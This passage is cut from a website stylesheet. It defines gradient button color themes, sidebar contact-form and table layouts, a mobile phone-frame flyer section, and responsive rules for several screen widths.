	background: linear-gradient(to bottom, #be8c01 1%, #82650f 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#be8c01', endColorstr='#82650f', GradientType=0 ); /* IE6-9 */

}

.btn_greenday a:hover, a.Sbtn_greenday:hover {

	background: #82650f; /* Old browsers */

	background: -moz-linear-gradient(top, #82650f 1%, #be8c01 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #82650f), color-stop(100%, #be8c01)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #82650f 1%, #be8c01 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #82650f 1%, #be8c01 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #82650f 1%, #be8c01 100%); /* IE10+ */

	background: linear-gradient(to bottom, #82650f 1%, #be8c01 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#82650f', endColorstr='#be8c01', GradientType=0 ); /* IE6-9 */

}

/*purplenight */



.btn_purplenight a, a.Sbtn_purplenight {

	background: #ffae48; /* Old browsers */

	background: -moz-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #ffae48), color-stop(100%, #ff930c)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #ffae48 1%, #ff930c 100%); /* IE10+ */

	background: linear-gradient(to bottom, #ffae48 1%, #ff930c 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffae48', endColorstr='#ff930c', GradientType=0 ); /* IE6-9 */

}

.btn_purplenight a:hover, a.Sbtn_purplenight:hover {

	background: #ff930c; /* Old browsers */

	background: -moz-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #ff930c), color-stop(100%, #ffae48)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #ff930c 1%, #ffae48 100%); /* IE10+ */

	background: linear-gradient(to bottom, #ff930c 1%, #ffae48 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff930c', endColorstr='#ffae48', GradientType=0 ); /* IE6-9 */

}

/*redingrey */



.btn_redingrey a, a.Sbtn_redingrey {

	background: #920606; /* Old browsers */

	background: -moz-linear-gradient(top, #920606 1%, #0a0404 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #920606), color-stop(100%, #0a0404)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #920606 1%, #0a0404 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #920606 1%, #0a0404 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #920606 1%, #0a0404 100%); /* IE10+ */

	background: linear-gradient(to bottom, #920606 1%, #0a0404 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#920606', endColorstr='#0a0404', GradientType=0 ); /* IE6-9 */

}

.btn_redingrey a:hover, a.Sbtn_redingrey:hover {

	background: #0a0404; /* Old browsers */

	background: -moz-linear-gradient(top, #0a0404 1%, #920606 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0a0404), color-stop(100%, #920606)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #0a0404 1%, #920606 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #0a0404 1%, #920606 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #0a0404 1%, #920606 100%); /* IE10+ */

	background: linear-gradient(to bottom, #0a0404 1%, #920606 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a0404', endColorstr='#920606', GradientType=0 ); /* IE6-9 */

}

/*seaside */



.btn_seaside a, a.Sbtn_seaside {

	background: #0a6a8a; /* Old browsers */

	background: -moz-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0a6a8a), color-stop(100%, #0c3d4e)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #0a6a8a 1%, #0c3d4e 100%); /* IE10+ */

	background: linear-gradient(to bottom, #0a6a8a 1%, #0c3d4e 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a6a8a', endColorstr='#0c3d4e', GradientType=0 ); /* IE6-9 */

}

.btn_seaside a:hover, a.Sbtn_seaside:hover {

	background: #0c3d4e; /* Old browsers */

	background: -moz-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0c3d4e), color-stop(100%, #0a6a8a)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #0c3d4e 1%, #0a6a8a 100%); /* IE10+ */

	background: linear-gradient(to bottom, #0c3d4e 1%, #0a6a8a 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0c3d4e', endColorstr='#0a6a8a', GradientType=0 ); /* IE6-9 */

}

/*spring */



.btn_spring a, a.Sbtn_spring {

	background: #75c1fd; /* Old browsers */

	background: -moz-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #75c1fd), color-stop(100%, #359cee)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #75c1fd 1%, #359cee 100%); /* IE10+ */

	background: linear-gradient(to bottom, #75c1fd 1%, #359cee 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#75c1fd', endColorstr='#359cee', GradientType=0 ); /* IE6-9 */

}

.btn_spring a:hover, a.Sbtn_spring:hover {

	background: #359cee; /* Old browsers */

	background: -moz-linear-gradient(top, #359cee 1%, #75c1fd 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #359cee), color-stop(100%, #75c1fd)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #359cee 1%, #359cee 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #359cee 1%, #75c1fd 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #359cee 1%, #75c1fd 100%); /* IE10+ */

	background: linear-gradient(to bottom, #359cee 1%, #75c1fd 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#359cee', endColorstr='#75c1fd', GradientType=0 ); /* IE6-9 */

}

/*sunshine */



.btn_sunshine a, a.Sbtn_sunshine {

	background: #b75033; /* Old browsers */

	background: -moz-linear-gradient(top, #b75033 1%, #57271a 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #b75033), color-stop(100%, #57271a)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #b75033 1%, #57271a 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #b75033 1%, #57271a 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #b75033 1%, #57271a 100%); /* IE10+ */

	background: linear-gradient(to bottom, #b75033 1%, #57271a 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b75033', endColorstr='#57271a', GradientType=0 ); /* IE6-9 */

}

.btn_sunshine a:hover, a.Sbtn_sunshine:hover {

	background: #57271a; /* Old browsers */

	background: -moz-linear-gradient(top, #57271a 1%, #b75033 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #57271a), color-stop(100%, #b75033)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #57271a 1%, #b75033 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #57271a 1%, #b75033 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #57271a 1%, #b75033 100%); /* IE10+ */

	background: linear-gradient(to bottom, #57271a 1%, #b75033 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#57271a', endColorstr='#b75033', GradientType=0 ); /* IE6-9 */

}

/*sweethome */



.btn_sweethome a, a.Sbtn_sweethome {

	background: #9b322f; /* Old browsers */

	background: -moz-linear-gradient(top, #9b322f 1%, #36110f 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #9b322f), color-stop(100%, #36110f)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #9b322f 1%, #36110f 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #9b322f 1%, #36110f 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #9b322f 1%, #36110f 100%); /* IE10+ */

	background: linear-gradient(to bottom, #9b322f 1%, #36110f 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9b322f', endColorstr='#36110f', GradientType=0 ); /* IE6-9 */

}

.btn_sweethome a:hover, a.Sbtn_sweethome:hover {

	background: #36110f; /* Old browsers */

	background: -moz-linear-gradient(top, #36110f 1%, #9b322f 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #36110f), color-stop(100%, #9b322f)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #36110f 1%, #9b322f 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #36110f 1%, #9b322f 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #36110f 1%, #9b322f 100%); /* IE10+ */

	background: linear-gradient(to bottom, #36110f 1%, #36110f 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36110f', endColorstr='#9b322f', GradientType=0 ); /* IE6-9 */

}

a.button-big1 {

	text-decoration: none;

	color: #fff!important;

	border-radius: 5px;

	margin-top: 10px;

	float: left;

	padding: 7px 20px;

	text-align: center;

	font: bold 16px/16px Arial, Helvetica, sans-serif;

}

a.button-big1 span.tj-companyname {

	clear: both;

	font-size: 12px;

	font-weight: normal;

}

.local_img_phn {

	/* background:url(../images/call_2.png) no-repeat; */



	width: 300px;

	min-height: 339px;

}

.static_image_div {

	float: left;

	text-align: center;

	margin-top: 20px;

	font-weight: bold;

	line-height: 28px;

	text-shadow: 1px 1px 1px #fff;

}

.sidebar-form-bg {

	background: url("../images/lightbluebg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);

	border-radius: 10px;

	width: 100%;

	float: left;

	margin: 0px;

	max-width: 300px;

}

.unform {

	width: 100%;

}



@media (max-width:767px) {

.sixteen .entry-content .one_half {

	width: 96%;

	margin: 0 2%;

}

}

.portfolio-item img {

	width: 100%;

}

/*My Style*/


#logo .one-third.column:nth-child(2){text-align:center; line-height:normal; word-wrap:break-word;}
#logo span.logo_text { margin: 5px 0 0; }

p.local_phn {

	left: 0px !important;

	bottom: 8px !important;

	width: 92%;

	padding: 0;

	text-align: center;

	line-height: 70px;

	margin: 0 4%;

	border-radius: 10px;

	background: #163252;

	box-shadow: -0.5px 0.5px 2px 0px #000;

	-webkit-box-shadow: -0.5px 0.5px 2px 0px #000;

	font-size: 24px;

}

#map_get_directions1, #print_directions {

	margin-bottom: 10px;

}

.one_half p {

	text-align: center;

}

.one_half a.read_more {

	margin-left: 0px;

}

#logo .one-third.column:nth-child(2) {

	text-align: center;

}

#logo span.logo_text {

	margin: 5px 0 0;

}



@media (max-width:959px) {

.social a {

	margin: 0 0 0 3px;

}

.local_img_phn {

	width: 100%;

	height: 274px;

	border-radius: 5px;

	background-size: cover !important;

}

#slogan h1, #slogan h2, #slogan_footer h1, #slogan_footer h2 {

	width: 73%;

}

#nav2 ul li a {

	font-size: 15px;

}

.static_image_div {

	margin-top: 15px;

	font-size: 21px !important;

	line-height: 23px;

}

p.local_phn {

	font-size: 18px !important;

	line-height: 52px;

	bottom: 8px !important;

}

a.read_more {

	margin-left: 66px;

}

.one_third > h3 {

	font-size: 20px;

}

.recent-posts .five.columns {

	margin: 14px;

}

#slider iframe {

	height: 278px;

}

.testim2 {

	margin-left: 3.2%;

	width: 96.8%;

}

#slogan p.phn_right a {

	max-width: 165px;

}

#slogan_footer p.phn_right a {

	max-width: 165px;

}

}

@font-face {

	font-family: "opensans";

	src: url(../fonts/OpenSans-Regular.ttf);

}

@font-face {

	font-family: "gotham-med";

	src: url(../fonts/Gotham-Medium.otf);

}

@font-face {

	font-family: "gotham-book";

	src: url(../fonts/Gotham-Book.otf);

}

.slogan-fullw {

	display: block;

	width: 100%;

	background-color: #ffffff;

}

.one-big-header {

	float: left;

	width: 100%;

	text-align: center;

	margin: 10px 0;

}

.second-big-header {

	float: left;

	width: 66%;

	text-align: center;

	margin: 10px 0;

}

.entry-content iframe {

	max-width: 100%;

}

/* 12 Feb 2014 */







.single-post-jack {

	width: 60% !important;

}

.slider_rightSec {

	position: relative;

	background: url(../images/girl.png) center center no-repeat;

	border-radius: 10px;

	min-height: 340px;

	float: left;

	padding-bottom: 10px;

	box-shadow: -1px -1px 2px 0px rgba(255, 255, 255, 0.75),  0px 1px 2px 0px rgba(0, 0, 0, 0.75),  5px 3px 6px -5px rgba(0, 0, 0, 0.75),  -1px 5px 9px -8px rgba(0, 0, 0, 0.75);

	-webkit-box-shadow: -1px -1px 2px 0px rgba(255, 255, 255, 0.75),  0px 1px 2px 0px rgba(0, 0, 0, 0.75),  5px 3px 6px -5px rgba(0, 0, 0, 0.75),  -1px 5px 9px -8px rgba(0, 0, 0, 0.75);

}

.sidebar-form-bg.unform .slider_rightSec {

	min-height: 340px;

}

.sidebar-form-bg.call-static {

	min-height: 350px;

}

.form-background {

	position: absolute;

	width: 100%;

}

.sifobg {

	width: 100%;

}

.sidebar-form-bg {

	position: relative;

}
.slider_rightSec form {

    float: left;

    position: relative;

    width: 100%;

    z-index: 9;

}

.finput {

	text-align: left !important;

}

.call-static {

	width: 100%

}

.form-statc-image {

	height: 329px;

}

.form-statc-image img {

	width: 100%;

	height: 100%;

}

.form-local-phn {

	z-index: 999;

	min-height: 320px !important;

}

.foloimg {

	min-height: 352px !important;

}

.error {

	background-color: #F2DEDE;

	color: #A94442;

	width: 97.5%;

	margin: 13px 0 0;

	padding: 8px 1%;

	border-radius: 4px;

	border: 1px solid #EBCCD1;

	font-weight: bold;

}

.dy_form {

	width: 100%;

	float: left;

}

.dy_form label {

	width: 16%;

	float: left;

	padding: 12px 0 0;

	font-weight: normal;

}

.dy_form p {

	float: left;

	margin: 0;

	padding: 8px 0;

	width: 78%;

}

.dy_form p input {

	width: 100%;

	padding: 9px 0;

}

.dynamic-table table {

	font-family: "Open Sans", sans-serif;

}

.dynamic-table table thead {

	border-bottom: 1px solid #CFCFCF

}

.dynamic-table table tbody:nth-child(2n) {

	background: none repeat scroll 0 0 #F9F9F9;

}

.dynamic-table .trtest {

	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.08);

}

.dynamic-table table th, .dynamic-table table td {

	padding: 9px 0

}

.dynamic-table table tr td {

	border-bottom: 1px solid rgba(0, 0, 0, 0.17)

}

.company-details {

	width: 100%;

	border: 1px solid #CFCFCF;

	padding: 0;

}

.dynamite_view_button {

	display: block;

	margin: 0 auto;

	text-align: center;

}

.call-us-txxt {

	float: left;

	width: 100%;

	text-align: center;

	color: #fff;

	text-shadow: -2px 1px 2px #000;

	-webkit-text-shadow: -2px 1px 2px #000;

	font-family: "helvetica";

	font-size: 35px;

	margin: 10px 0 0;

}

.sidebar-form-bg.sifobg {

	border: 1px solid #fff;

}

.foloimg {

	min-height: 348px !important;

}

.sidebar-form-bg.call-static {

	background-position: center center !important;

}

.label-form-nm {

	float: left;

	width: 100%;

	font-size: 14px;

	font-style: normal;

	color: #fff;

}

.slider_rightSec .form_headline {

	height: 60px;

}

.slider_rightSec input.three-plus {

	margin: 0 0 5px;

	float: left;

}

.slider_rightSec input.three-plus1 {

	margin: 0 0 9px;

	float: left;

}



@media (max-width:959px) {

/* 	.sidebar-form-bg{width:279px;} */



.slider_rightSec p input {
	width: 73% !important;
}
.slider_rightSec.form-full-width-flds p input{
	width: 100% !important;
}
.slider_rightSec p textarea {
	width: 73% !important;
}
.slider_rightSec.form-full-width-flds p textarea{
	width: 100% !important;
}
.slider_rightSec p select {
	width: 73% !important;
}
.slider_rightSec.form-full-width-flds p select{
	width: 100% !important;
}

.sidebar-form-bg.unform .slider_rightSec p input {

	width: 73% !important;

}
.sidebar-form-bg.unform .slider_rightSec.form-full-width-flds p input {

	width: 100% !important;

}

.foloimg {

	min-height: 272px !important;

}

.dy_form label {

	width: 32%;

}

.dy_form p {

	width: 68%;

}

.call-us-txxt {

	font-size: 30px;

}

.slider_rightSec {

	min-height: 265px;

	background-position: -46px 0px !important;

}

.slider_rightSec .form_headline {

	font-size: 17px !important;

	line-height: 28px;

}

.sidebar-form-bg.sifobg {

	background-position: center center !important;

}

.sidebar-form-bg.unform .slider_rightSec {

	background-position: -48px -16px !important;

}

.slider_rightSec .form_headline {

	height: auto;

}

.slider_rightSec input.three-plus {

	margin: 0 0 5px;

}

.sidebar-form-bg.unform .form_headline {

	margin: 5px 0 10px;

}
/**/

.TopHed article, .GreenDiv article,  .MobDivv, .Whitebgdv {

	width: 750px !important;

}
.PhoneBefore {

	margin: -60px 0 0 160px !important;

}
.PhoneBefore + .PhoneBefore {

	margin: 30px 0 0 160px !important;

}

.UrlDiv {

	margin: 0 0 20px 90px !important;

}

/**/



	



}



@media (max-width:767px) {

.phn_right {

	float: left;

	width: 100%;

	text-align: center;

}

.phn_right a {

	float: none !important;

	display: inline-block;

}

#welcome {

	text-align: center;

}

.social a {

	float: none !important;

}

#slogan h1, #slogan h2, #slogan_footer h1, #slogan_footer h2 {

	width: 100%;

	font-size: 23px;

	text-align: center;

}

#nav2 ul li {

	width: 100%;

	margin: 15px 0 0;

}

#nav2 ul li a {

	border-radius: 5px !important;

	height: 60px;

	line-height: 60px;

}

#content .entry-content .one_third p {

	float: left;

	width: 100%;

	margin: 0px 0; /*text-align:center;*/

}

#content .entry-content .one_third p a img.alignleft.size-full {

	float: none;

	margin: 0px;

}

#content .entry-content .one_third p a.read_more {

	margin: 0px;

}

#logo .call-us {

	width: 100%;

	margin: 6px 0 0;

}

#copyright {

	font-size: 11px;

	line-height: 20px;

}

.container .columns.social {

	margin: 7px 0 0;

	width: 100%;

}

.greybox {

	min-height: unset !important;

}

.local_img_phn {

	margin: 22px auto 10px;

	width: 236px;

}

#slider .cycle-slideshow > div .caption h3 {

	font-size: 20px !important;

}

.entry-content a img, #attachment-nav a img {

	width: 100%;

}

.cols {

	padding: 2%;

	width: 96%;

}

#sidebar.one-third column {

	padding: 2%;

	width: 96%;

}

.google-map .column {

	width: 100% !important;

}

#map_canvas1 {

	height: 400px !important;

}

.directions {

	margin: 20px auto 0 !important;

}

#slider .cycle-slideshow > div .caption {

	bottom: 33px;

	left: 35px;

}

.recent-posts .five.columns {

	margin: 2%;

	width: 96%;

}

.one_half h3 {

	font-size: 18px;

}

#logo span.logo_text {

	margin: 5px 0 10px;

}

#logo .one-third.column:first-child {

	margin-bottom: 10px;

}

.testim2 {

	margin-left: 6%;

	width: 94%;

}

#slider #prev, #slider #next {

	top: 38%;

}

.cycle-slide .caption {

	display: none;

}

#slider iframe {

	height: 310px;

}

.slider_rightSec {

	width: 236px;

	margin: 0 auto;

}

.container .column.social {

	margin: 5px 0 0;

}

#slogan p.phn_right a {

	max-width: 100%;

}

#slogan_footer p.phn_right a {

	max-width: 100%;

}

.sidebar-form-bg {

	width: 236px;

	margin: 0 auto;

}

.sidebar-form-bg, .slider_rightSec {

	width: 279px;

	float: none;

	display: inline-block;

}

.slider_rightSec p {

	text-align: left;

}

.foloimg {

	min-height: 320px !important;

}

.sidebar-form-bg {

	margin: 10px auto 0;

}

.company-details {

	overflow-x: scroll;

	width: 100%

}

.dynamic-table table th, .dynamic-table table td {

	padding: 9px 2px;

}

.detail-page-table {

	width: 120%;

}

.second-big-header {

	width: 100%;

}

.slider_rightSec {

	background-position: -14px 0px !important;

}

.sidebar-form-bg.unform .slider_rightSec {

	background-position: -4px 0px !important;

}

.sidebar-form-bg.unform .slider_rightSec p input {

	width: 176px !important;

}

p.local_phn {

	font-size: 18px !important;

	bottom: 10px !important;

	width: 94% !important;

	margin: 0 3% !important;

	line-height: 70px;

}

.slider_rightSec input.three-plus {

	margin: 0 0 5px;

}

.slider_rightSec input.three-plus1 {

	margin: 0 0 4px;

}

/**/



.TopHed article, .GreenDiv article,  .MobDivv, .Whitebgdv {

	width: 99% !important;

}

.PhoneBefore {

	margin: -60px 0 0 -25px !important;

}

.PhoneBefore + .PhoneBefore {

	margin: 30px 0 0 -25px !important;

}

.UrlDiv {

	margin: 0 0 20px 0px !important;

	width: 93% !important;

}

.UrlDiv input.url {

	margin: 10px 0 0 11px !important;

}

/**/



}



@media (max-width:479px) {

#slider .cycle-slideshow > div .caption h3 {

	line-height: 20px;

	font-size: 15px !important;

}

h1.entry-title, .home h1 {

	font-size: 28px;

}

#map_canvas1 {

	height: 300px !important;

}

#slider #prev, #slider #next {

	top: 34%;

}

a.button-big1 {

	font: bold 13px/16px Arial, Helvetica, sans-serif;

	padding: 3px 10px;

}

a.button-big1 span.tj-companyname {

	font-size: 11px;

}

#slider iframe {

	height: 210px;

}

.single-post-jack {

	width: 100% !important;

}

.slider_rightSec, .sidebar-form-bg {

	width: 100%;

}

.slider_rightSec {

	background-position: -18px 0px !important;

}

.sidebar-form-bg {

	width: 281px

}

.slider_rightSec p input {
	width: 170px !important;
}
.slider_rightSec.form-full-width-flds p input{
	width: 100% !important;
}
.slider_rightSec p textarea {
	width: 170px !important;
}
.slider_rightSec.form-full-width-flds p textarea{
	width: 100% !important;
}
.slider_rightSec p select {
	width: 170px !important;
}
.slider_rightSec.form-full-width-flds p select{
	width: 100% !important;
}

p.finput {

	margin: 0px 0 !important;

}

.slider_rightSec {

	min-height: 329px

}

/*.foloimg { min-height: 327px !important;}*/



.dy_form p {

	width: 58%;

}

.dy_form label {

	width: 40%;

}

.sidebar-form-bg.unform .slider_rightSec {

	background-position: -17px 0px !important;

}

.sidebar-form-bg.unform .slider_rightSec p input {

	width: 170px !important;

}

.slider_rightSec .form_headline {

	height: 50px;

	margin: 10px 0 0;

}

/**/



.TopHed article, .GreenDiv article,  .MobDivv, .Whitebgdv {

	width: 99% !important;

}

.PhoneBefore {

	margin: -60px 0 0 -40px !important;

}

.PhoneBefore + .PhoneBefore {

	margin: 30px 0 0 -40px !important;

}

.UrlDiv {

	margin: 0 0 20px 0px !important;

	width: 93% !important;

}

.UrlDiv input.url {

	margin: 10px 0 0 0px !important;

}

.backtohome {

	padding: 0 20px 20px 0;

}

/**/



	



}

.logo_text strong {

	color: inherit;

}

/*********************** Mobile Flyer CSS Starts ***********************/







.patternbg {

	/*background:url(../images/patterbg.png) repeat;*/



	float: left;

	width: 98%;

	padding: 30px 10px;

	background: none !important;

}

.patternbg h2 {

	color: #fff;

	float: left;

	font-size: 45px;

	font-weight: bold;

	line-height: 60px;

	margin: 0;

	text-align: center;

	width: 100%;

}

.GreenDiv {

	float: left;

	width: 100%;

	min-height: 450px;

	border-top: 20px solid #fff;

	border-bottom: 20px solid #fff;

	background: #339946; /* Old browsers */

	background: -moz-linear-gradient(top, #339946 0%, #036635 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #339946), color-stop(100%, #036635)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #339946 0%, #036635 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #339946 0%, #036635 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #339946 0%, #036635 100%); /* IE10+ */

	background: linear-gradient(to bottom, #339946 0%, #036635 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#339946', endColorstr='#036635', GradientType=0 ); /* IE6-9 */

}
.textwidget li { position:relative;}
.widget_bullet  {border-radius: 50%; background-color: #4AACFF; position: absolute; left: 0px; height: 10px; width: 10px; top: 6px;}
.PhoneBefore {

	background: url(../images/iphone-frame-short.png) no-repeat;

	float: left;

	width: 400px;

	height: 668px;

	margin: -60px 0px 0 70px;

	position: relative;

}

.PhoneBefore + .PhoneBefore {

	margin: -60px 0px 0 0px;

}
.slider_footer_image { float:left;width:100%; text-align:center;margin-top:8px;}
.slider_footer_image img {   display: inline-block !important;
    float: none;
    max-width: 100%;
    width: auto !important; }
.phoneOnlyUrl { float:none;margin:-60px auto 70px;}
.PhoneAfter {

	background: url(../images/phone-after.png) no-repeat;

	float: left;

	width: 318px;

	height: 612px;

	margin: -50px 0 0 0;

	position: relative;

}

.Whitebg {

	background: url(../images/whitepattern.png) repeat;

	float: left;

	width: 100%;

}

.topbg {

	background: url(../images/topwhitepattern.png) repeat-x;

	float: left;

	width: 100%;

	height: 73px;

}

.UrlDiv {

	background: none repeat scroll 0 0 #fff;

	float: left;

	margin: 0px 0 20px 140px;

	padding: 10px;

	text-align: center;

	width: 70%;

	border: 1px solid #d0d0d0;

}

.UrlDiv p {

	float: left;

	width: 100%;

	text-align: center;

	font-size: 22px;

	color: #000;

	padding: 0 0 10px 0;

	margin: 0;

}

.UrlDiv input.url {

	float: left;

	width: 300px;

	height: 40px;

	border: 1px solid #ccc;

	text-align: center;

	font-size: 14px;

	color: #000;

	line-height: 40px;

	padding: 0 5px;

	margin: 10px 0 0 80px;

}

.UrlDiv input.urlsubmit {

	background: none repeat scroll 0 0 #ef9618;

	border: 1px solid #9b5510;

	color: #000000;

	font-size: 120%;

	padding: 5px 25px;

	float: left;

	width: 120px;

	height: 40px;

	margin: 10px 0 0 10px;

}

.ContntDiv {

	float: left;

	width: 100%;

	margin: 10px 0 30px;

}

.ContntDiv h2 {

	color: #333333 !important;

	float: left;

	font-size: 50px;

	font-weight: bold;

	line-height: 60px;

	margin: 0;

	padding: 0 0 30px 0;

	text-align: center;

	width: 100%;

}

.ContntDiv h3 {

	color: #000;

	float: left;

	font-size: 40px;

	font-weight: bold;

	line-height: 60px;

	margin: 0;

	padding: 0 0 30px 0;

	text-align: center;

	width: 100%;

}

.ContntDiv h3 {

	color: #000;

	float: left;

	font-size: 40px;

	font-weight: bold;

	line-height: 60px;

	margin: 0;

	padding: 0 0 30px 0;

	text-align: center;

	width: 100%;

}

.ContntDiv p {

	color: #666766;

	float: left;

	font-size: 20px;

	font-weight: bold;

	line-height: 24px;

	margin: 0;

	padding: 0 0 15px 0;

	text-align: justify;

	width: 100%;

}

.CalludDiv {

	background: #036635;

	float: left;

	width: 100%;

	min-height: 60px;

	margin: 0 0 50px 0;

	padding: 10px;

}

.CalludDiv h2,  .Whitebgdv h2 {

	color: #FFFFFF;

	float: left;

	font-size: 50px;

	font-weight: bold;

	line-height: 60px;

	margin: 0;

	/*padding: 0 0 0px 30px;*/



	text-align: left;

	width: 100%;

}

#iframediv {

	display: inline-block;

	float: left;

	height: 426px;

	margin: 0;

	text-align: center;

	width: 326px;
	
	position:absolute;
	top:107px; left:37px;
	overflow-y:hidden;
	overflow-x:hidden;
}

.mobilewizard {

	float: left;

	width: 100%;

}

.TopHed article,  .GreenDiv article {

	width: 960px;

	margin: 0 auto;

}

.MobDivv,  .Whitebgdv {

	width: 960px;

	margin: 0 auto;

}

.TopHed {

	background: url(../images/patterbg.png) repeat;

	float: left;

	width: 100%;

}

.NoMr {

	margin: 0 !important;

}

.NoPd {

	padding: 0 !important;

}

.backtohome {

	float: right;

}

.backtohome a {

	color: red;

}

.backtohome a:hover {

	color: #000;

}

.desc-text-main {

	float: left;

	width: 100%;

	margin: 20px 0;

}

.desc-text-lft {

	float: left;

	width: 46%;

	padding: 2px;

	background: white;

}

.desc-text-rt {

	float: right;

	width: 46%;

	padding: 2px;

	background: #fff;

}

.desc-text-rt ul, .desc-text-lft ul {

	display: inline-block;

}



@media (max-width:858px) {

.MobDivv {

	text-align: center;

}

.PhoneBefore {

	margin: -60px 0 0 !important;

	float: none;

	display: inline-block;

}

.PhoneBefore + .PhoneBefore {

	margin: 30px 0 !important;

}

}



@media (max-width:767px) {

.ContntDiv h2 {

	padding: 0 0 30px 0;

}

.desc-text-lft {

	float: left;

	width: 100%;

	margin: 0 0 20px;

}

.desc-text-rt {

	float: left;

	width: 100%;

}

#logo img {

    width: 75%;

}

}



@media (max-width:479px) {

.PhoneBefore {

	width: 320px;

	background-size: 320px;

	height: 523px;

}

.PhoneBefore #iframediv {

	overflow-y: scroll !important;

	margin: 0;
	
	top:85px;
	left:31px;

	width: 258px;

	height: 345px !important;

	overflow-x: hidden !important;

}

#iframediv iframe{

	-webkit-overflow-scrolling: touch !important;

